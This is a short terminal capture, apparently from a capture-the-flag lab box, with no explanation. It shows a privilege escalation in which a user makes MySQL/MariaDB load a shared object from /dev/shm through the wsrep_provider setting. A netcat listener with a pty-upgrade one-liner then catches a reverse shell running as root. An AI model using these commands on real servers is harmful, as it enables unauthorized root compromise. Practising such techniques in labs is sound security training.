 |08:43:14| ipmi-svc@shibboleth:/dev/shm$ mysql -u zabbix -p  -e 'SET GLOBAL wsrep_provider="/dev/shm/test.so";'
Enter password:
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
|08:44:05| ipmi-svc@shibboleth:/dev/shm$
ipmi-svc@shibboleth: ~
2 Machines/shibboleth → stty raw -echo; (echo 'python3 -c "import pty;pty.spawn(\"/bin/bash\")"';echo pty;echo "stty
$(stty -a | awk -F ';' '{print $2 $3}' | head -n 1)";echo export PATH=\$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin
:/usr/bin:/sbin:/bin:/usr/games:/tmp;echo export TERM=xterm-256color;echo alias ll='ls -lsaht'; echo clear; echo id;c
at) | nc -lvnp 1337 && reset
listening on [any] 1337 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.124] 41674
root@shibboleth:/var/lib/mysql
# id
uid=0(root) gid=0(root) groups=0(root)